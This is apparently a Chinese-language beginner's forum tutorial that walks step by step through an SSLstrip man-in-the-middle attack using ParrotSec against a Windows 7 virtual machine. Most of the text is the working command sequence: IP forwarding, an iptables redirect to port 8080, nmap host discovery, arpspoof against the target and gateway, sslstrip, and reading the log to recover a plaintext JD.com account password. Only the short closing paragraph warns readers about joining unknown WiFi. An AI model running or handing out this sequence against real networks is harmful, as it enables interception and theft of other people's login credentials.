简单说说利用parrot进行SSLstrip

[TOC]

0x00前记

今天看了个视频,学习到了如何进行 SSLstrip.我们ParrotSec作为一个渗透测试系统,在论坛里竟然没有看到这个的教程,我就来补一个缺,顺便作为学习笔记.由于刚刚学会,只知道如何操作,不懂原理.如果有知道的大神可以在评论区为大家补充.

在这里我演示会使用到 **ParrotSec**和虚拟机 Windows7.

0x01介绍

我们的目标是尝试访问使用 https 网站的用户. 路由器(网关)会把受害者的访问请求发送给我们,而攻击者会把 https 转换成 http 协议,然后扣下报文中的 用户名和 密码. 攻击者会把请求报文发回给路由器(网关). 然后路由器会把这个新的请求发送给网站,这就是大概的攻击机制.

----以上来自视频字幕

0x02具体步骤

实施攻击的时候我们需要和目标机在同一局域网,也需要获取到目标主机的ip地址.



首先我们需要打开终端,输入 ifconfig 来查看我们的网卡

ifconfig

eth0代表有线网卡,wlan0代表无线网卡. 我使用到的是WiFi无线连接,所以查看wlan0这里,记住自己的ip地址后面需要使用.



接下来我们需要输入一条命令

echo 1 > /proc/sys/net/ipv4/ip_forward

这条命令具体什么意思我也不是很清楚,好像是把输出重定向到ip_forward这个文件

他这里显示Permission denied(拒绝访问),我们进入root用户,再执行一次,成功了.

接下来配置路由表(iptables),把80端口的数据传送到8080端口,也就是SSL欺骗需要监听的端口

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080

现在我们需要找到网关的IP地址,输入 route -n, GateWay 显示的就是网关地址了

route -n

这里是192.168.1.1,这个要记下来





现在使用nmap获取目标主机的地址,在终端输入

nmap -sP [网关地址]/24

我也不知道为什么好像只查到了网关的ip,而目标机的ip没有

nmap出来, 请大佬指教

现在作个小小的弊,直接在目标机上查到了ip,为192.168.1.100(⊙﹏⊙)b



接下来我们进行欺骗

arpspoof -i [网卡] -t [目标ip] [网关ip]

arpspoof -i wlan0 -t 192.168.1.100 192.168.1.1



然后新开一个终端开始监听

sslstrip -l 8080

好这样就准备完成了,只需要等待目标机进行登录操作我们就可以截取到报文



现在我们做一个测试,用目标机打开jd,可以看到 https变成了 http

我们尝试着输入账户密码, 登录成功



打开终端,输入cat sslstrip.log

cat sslstrip.log

可以看到报文最后一条是jd的,里面明文显示这我的账号和密码.

所以 成功了 就这样

0x03后记

其实大家生活中要注意一点不要随意连接不明WiFi,账户密码很容易泄露. 我还测试了一下taobao的密码是加密的,jd没有加密就这样明文发送

小小萌新露个脸,大佬轻喷